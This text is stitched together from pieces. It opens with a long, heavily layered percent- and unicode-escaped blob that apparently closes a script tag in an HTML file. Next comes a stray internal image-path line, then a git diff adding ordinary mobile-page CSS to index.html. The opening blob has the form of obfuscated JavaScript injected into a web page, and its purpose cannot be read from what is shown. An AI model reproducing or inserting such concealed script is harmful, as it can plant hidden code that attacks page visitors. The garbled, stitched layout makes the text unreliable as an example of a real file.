2525D9%2525D7%2525A3%25255DL%25258F%2525E4%2525E9%2525D9%2525D7%2525A4mE*@@@@@@@@@@@%252589%2525CF%252586H%252599%2525E3%2525C1%2525BF%2525E4%2525DD%2525D8%2525DD%25258E%25255Dzz%25255DG%252580%252580PI%25259B%252585*@@@@@@@@@@@@@@@O%25255EO%2525u9029%2525uF2F2%2525u8305%2525u864B%2525u864C%2525u1F29%2525u6215%2525uC8B9%2525uCDEC%2525uC74B%2525uC20B%2525uC6A1%2525u62B1%2525u51AC%2525uA405%2525u7181%2525u45BF%2525u45C0%2525u74A9%2525uD03D%2525uF3B2%2525u780B*@@@@@@@@@@@@@@@%25258F%2525E4%2525E9%2525D9%2525D7%2525A3Q%25255D%25255D%252590%2525E2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%252585KKGGGGKK%252590%2525E2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525A9%2525AD%2525D0%2525D0%2525DD%2525D5%2525CD%25258CKKGG%2525u25C3%2525u79AB%2525uBC44%2525u6863GKK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252596lE*@@@@@@@@@@@@@@@%25258F%2525E4%2525E9%2525D9%2525D7%2525A4R%25255D%25255D%252585%2525DD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%252585KKGGGGKK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252585KK%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%252585KKGG%2525u25C3%2525u25C3P%252560%252560%252560aQGGKK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252597mE*@@@@@@@@@@@%25259D%25259D%252585%2525D1%2525DF%2525D8%252585%25259B%252585*@@@@@@@@@@@@@@@O%25255EO%2525u9029%2525uF2F2%2525u8305%2525u7442%2525u7443%2525u1F29%2525u4EE9%2525uB2DE%2525uB6A0%2525uBBDB%2525uC74B%2525u5F19*@@@@@@@@@@@@@@@%25258F%2525E4%2525E9%2525D9%2525D7%2525A3Q%25255D%25255D%252590%2525E2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%252585KKGGGGKK%252590%2525E2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525A9%2525AD%2525D0%2525D0%2525DD%2525D5%2525CD%25258CKKG%2525u542F%2525uBC44%2525u6863GKK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252596lE*@@@@@@@@@@@@@@@%25258F%2525E4%2525E9%2525D9%2525D7%2525A4R%25255D%25255D%252585%2525DD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%252585KKGGGGKK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252585KK%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%252585KK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252597mE*@@@@@@@@@@@%25259D%252587%252514*@@@@@@@@@@@O%25255EO%2525u665E%2525uDF78%2525uF80D%2525uE66F%2525u67A6*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525BE%2525B5%2525D7%2525D3%252596XPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252589%2525D7%2525DC%2525D3%2525D7%2525A3lE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525BE%2525B5%2525D7%2525D3%252597YPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252589%2525D7%2525DC%2525D3%2525D7%2525A4mE*@@@@@@@@@@@**@@@@@@@@@@@O%25255EO%2525u7516%2525uEBCC%2525uCC8D%2525uCDB8%2525u01E4%2525uF173%2525u679A*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525C2%2525C2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252590%2525E2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%2525A0E*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252590%2525E2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525B1%2525B1%2525D9%2525E8%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252596XPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252596Q%25259C%2525F8%25259CGO%2525u6608%2525u6609PbE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525B7%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252585%2525DD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%2525A0E*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252585KK%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%2525A0E*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252597YPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252597R%25259C%2525F8%25259CGO%2525u6608%2525u6609PbE%252514*@@@@@@@@@@@O%25255EO%2525u81BC%2525uD4A1%2525uA8BC%2525uCDB8%2525u01E4%2525uF173%2525u679A*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525BE%2525B5%2525D7%2525D3%252596XPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%25258F%2525E4%2525E9%2525D9%2525D7%2525A3lE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525BE%2525B5%2525D7%2525D3%252597YPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%25258F%2525E4%2525E9%2525D9%2525D7%2525A4mE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525C2%2525C2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252590%2525E2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%2525A0E*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252590%2525E2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525A9%2525AD%2525D0%2525D0%2525DD%2525D5%2525CD%25258CKKH%252599%2525E3%2525C1%2525BF%2525E4%2525DD%2525D8%2525DD%25258E%25255Dzz%25255DG%252580%252580G__GG%2525u25C3%2525u79AB%2525uBC44%2525u6863GZZGG%2525u5428%2525uBC44%2525u6863Pd%25255BO%25255EO%2525u6859%2525uCBA7%2525uF377%2525u2882%2525u247C%2525uF177%2525uCBB2%2525uDF78%2525u7944*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252596XPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252596Q%25259C%2525F8%25259CGO%2525u6608%2525u6609PbE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525B7%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252585%2525DD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%2525A0E*@@@@@@@@@@@O%25255EO%2525u6859%2525uCBA7%2525uB1FA%2525uCD80%2525uF6F5%2525u080A%2525u2882%2525u247C%2525uF177%2525u8590%2525u7E01%2525uB167%2525u53AD%2525u7EEA%2525uD0EA%2525u7248%2525u7372%2525uA498%2525uB97F%2525uDEC0%2525uDCC2%2525uDF78%2525uCABF%2525uAD3E%2525u5BC3*@@@@@@@@@@@%252589%2525CF%252586H%252599%2525E3%2525C1%2525BF%2525E4%2525DD%2525D8%2525DD%25258E%25255Dzz%25255DG%252580%252580PI%25259B%252585*@@@@@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252585KK%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%252585KKGG%2525u25C3%2525u25C3P%252560%252560%252560aXbE*@@@@@@@@@@@%25259D%25259D%252585%2525D1%2525DF%2525D8%252585%25259B%252585*@@@@@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252585KK%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%2525A0E*@@@@@@@@@@@%25259D%252587*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252597YPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252597R%25259C%2525F8%25259CGO%2525u6608%2525u6609PbE%252514*@@@@@@@@@@@O%25255EO%2525u665E%2525uDF78%2525uF80D%2525uE66F%2525uBAD6%2525u5344*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252599%2525D7%2525D8%2525E8%2525E1%2525E0%2525C7%2525B8%2525C8%2525D7%2525DD%2525D8%2525DD%252595PW%252591%2525CF%2525CD%2525D4%2525E6%2525BF%2525B5%2525DC%2525E7%2525A2%25258F%2525C5%2525C8%25258CO%25259A%2525DB%2525D7%2525E6%25259EPdE*@@@@@@@@@@@%252593%2525EA%2525E0%2525DD%2525D7%2525CB%2525BC%2525B5%2525C3%25258AO%252590%2525D7%2525DC%2525D3%2525D7%252599PdE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252599%2525D7%2525D8%2525E8%2525E1%2525E0%2525C7%2525B8%2525C8%2525D7%2525DD%2525D8%2525DD%252595PW%2525A1%2525D6%2525D5%2525E1%2525DB%2525D8%2525B5%2525B7%2525E2%2525E3%2525C5%2525BF%2525CE%2525DC%25259F%2525A3%25259B%252582%2525C7%2525CD%2525C9%2525D7%2525DF%2525D8%2525E1%2525ACZG%25259A%2525E0%2525DC%2525DE%2525E3%2525DC%25258FG%25259D%2525A6dE*@@@@@@@%25259D%252587%252514*@@@@@@@O%25255EO%2525u523D%2525uABE8%2525uACE1%2525u5320*@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%25258F%2525C5%2525C8%2525A9%2525BB%2525DB%2525D3%2525E2%2525C0%2525B5%2525DC%2525E7%2525D9%2525D3%2525D3%2525D7%25259AOk%252593%25259C%252590%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%2525C0%2525BB%2525D0%2525C5%2525C9%2525C9%25258BSLHQI%25255D%25257B%25255E%25259B%252585*@@@@@@@@@@@%252595%2525E5%2525D4%2525C5%2525D5%2525D9%2525B9%2525BD%2525D6%2525D2%25258DQdE*@@@@@@@@@@@%252593%2525D8%2525D9%2525BD%2525B7%2525E2%2525D9%2525D7%2525E8%2525D7%2525CD%252594%25259D%2525E5%2525D4%2525C5%2525D5%2525D9%2525B9%2525BD%2525D6%2525D2%252591LQa%252560%252560YdE%252514*@@@@@@@@@@@O%25255EO%2525u9029%2525uDE36%2525uB375%2525uCCE4%2525u67A6*@@@@@@@@@@@%25257B%252582%252593%2525D5%2525D7%2525D3%2525B8%2525B8%2525D1%2525D1%2525C8%2525D7%25259BSLG%25258D%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525CC%2525B8%2525D1%2525D1%2525C8%2525D7%25259BSLG%25259A%2525DB%2525CD%2525D1%2525D2%2525B2%2525B5%2525CF%2525CB%25258CSLG%252598%2525E3%2525B5%2525B2%2525D3%2525C9%2525B4%2525BF%2525E4%2525DD%2525D8%2525DD%252595%252584%25258B%252594%2525D5%2525E1%2525B7%2525A6%2525C4%2525CB%252590%252591%2525CD%252584%25255D%25257B%25255E%25259B%25259BO%25255EO%2525u65D0%2525uBE4E%2525u590F%2525E3%2525B5%2525B2%2525D3%2525C9%2525B4%2525BF%2525E4%2525DD%2525D8%2525DDx*@@@@@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252585%2525D1%25258C%25255D%25255D%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258C%252591%2525CD%25258DdE*@@@@@@@@@@@@@@@%252585%2525D1%25259A%25258F%2525C5%2525C8%2525A9%2525BB%2525DB%2525D3%2525E2%2525C0%2525B5%2525DC%2525E7%2525D9%2525D3%2525D3%2525D7%25259AO%25258A%2525CB%2525C9%2525CF%2525D5%2525CC%25258CSLHQI%25255D%25257B%25255E%25259B%252585*@@@@@@@@@@@@@@@@@@@%252585%2525D1%25259A%252591%2525CF%2525CD%2525D4%2525E6%2525BF%2525B5%2525DC%2525E7%2525A2%2525A2%2525E3%2525D6%2525CE%2525D3%2525D1%25258DO%25258F%2525C9%2525D4%2525A0%2525A3%2525D7%2525CD%2525E1%2525DA%25258CSL%252585%2525D1%25259A%2525A4%2525D7%2525CD%2525E1%2525DA%252585A%25255Ez%25255DGNPdE*@@@@@@@@@@@@@@@%25259D%2525A6dE*@@@@@@@@@@@%25259D%2525A6dE*@@@@@@@%25259D%2525A6dE*@@@%25255Ck%2525A2%2525D6%2525D5%2525DB%2525D9%2525E4%2525B2HFk%252591%2525D1%2525D3%2525DD%2525B7HFk%252597%2525DC%2525E1%2525D9%2525AA%2522%2529%2529%253B%253C/script%253E%22%29%29%3B%0A//--%3E%0A%3C/script%3E"));
+//-->
+</script>
+</body>
+</html>

==== commit 934a168f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-  <meta name="theme-color" content="#1a73e8">
+  <meta name="theme-color" content="#667eea">
   <meta name="mobile-web-app-capable" content="yes">
   <meta name="apple-mobile-web-app-capable" content="yes">
   <meta name="apple-mobile-web-app-status-bar-style" content="default">
@@ -20,12 +20,701 @@
       });
     }
   </script>
+  <style>
+        * {
+            box-sizing: border-box;
+            margin: 0;
+            padding: 0;
+            -webkit-tap-highlight-color: transparent;
+        }
+
+        body {
+            font-family: 'PingFang SC', 'Microsoft YaHei', -apple-system, sans-serif;
+            background: linear-gradient(135deg, #667eea 0%, #764ba2 50%, #a890fe 100%);
+            min-height: 100vh;
+            color: #333;
+            line-height: 1.5;
+        }
+
+        .header {
+            background: transparent;
+            padding: 40px 16px 24px;
+            text-align: center;
+            border-radius: 0 0 24px 24px;
+            box-shadow: none;
+        }
+
+        .header-title {
+            color: white;
+            font-size: 22px;
+            font-weight: 700;
+            margin-bottom: 4px;
+            text-shadow: 0 2px 4px rgba(0,0,0,0.3);
+        }
+
+        .header-subtitle {
+            color: rgba(255,255,255,0.9);
+            font-size: 13px;
+        }
+
+        .time-card {
+            background: rgba(255, 255, 255, 0.95);
+            margin: 0 16px 16px;
+            padding: 16px 20px;
+            border-radius: 16px;
+            box-shadow: 0 4px 16px rgba(0,0,0,0.15);
+            display: flex;
+            align-items: center;
+            justify-content: space-between;
+            position: relative;
+            z-index: 10;
+        }
+
+        .time-info {
+            display: flex;
+            align-items: center;
+            gap: 12px;
+        }
+
+        .time-icon {
+            width: 44px;
+            height: 44px;
+            background: linear-gradient(135deg, #e6f7ff 0%, #bae7ff 100%);
+            border-radius: 12px;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            font-size: 22px;
+        }
+
+        .time-text {
+            font-size: 13px;
+            color: #8c8c8c;
+        }
+
+        .time-value {
+            font-size: 18px;
+            font-weight: 700;
+            color: #1890ff;
+            font-family: 'Courier New', monospace;
+        }
+
+        .sync-btn {
+            background: linear-gradient(135deg, #52c41a 0%, #73d13d 100%);
+            color: white;
+            border: none;
+            padding: 10px 16px;
+            border-radius: 20px;
+            font-size: 13px;
+            font-weight: 600;
+            cursor: pointer;
+            box-shadow: 0 2px 8px rgba(82, 196, 26, 0.3);
+        }
+
+        .sync-btn:active {
+            transform: scale(0.96);
+        }
+
+        .content {
+            padding: 0 16px 24px;
+        }
+
+        .card {
+            background: rgba(255, 255, 255, 0.98);
+            border-radius: 16px;
+            padding: 20px;
+            margin-bottom: 16px;
+            box-shadow: 0 2px 12px rgba(0,0,0,0.1);
+        }
+
+        .card-header {
+            display: flex;
+            align-items: center;
+            gap: 10px;
+            margin-bottom: 16px;
+            padding-bottom: 12px;
+            border-bottom: 1px solid #f0f0f0;
+        }
+
+        .card-tag {
+            width: 28px;
+            height: 28px;
+            border-radius: 8px;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            color: white;
+            font-weight: 700;
+            font-size: 14px;
+        }
+
+        .card-tag.blue { background: linear-gradient(135deg, #1890ff 0%, #40a9ff 100%); }
+        .card-tag.green { background: linear-gradient(135deg, #52c41a 0%, #73d13d 100%); }
+        .card-tag.orange { background: linear-gradient(135deg, #fa8c16 0%, #ffc069 100%); }
+
+        .card-title {
+            font-size: 16px;
+            font-weight: 600;
+            color: #262626;
+        }
+
+        .form-item {
+            margin-bottom: 16px;
+        }
+
+        .form-item:last-child {
+            margin-bottom: 0;
+        }
+
+        .form-label {
+            display: block;
+            font-size: 14px;
+            font-weight: 600;
+            color: #595959;
+            margin-bottom: 8px;
+        }
+
+        .form-select {
+            width: 100%;
+            padding: 14px 16px;
+            border: 2px solid #e8e8e8;
+            border-radius: 12px;
+            font-size: 16px;
+            background: #fafafa;
+            color: #262626;
+            transition: all 0.2s;
+            appearance: none;
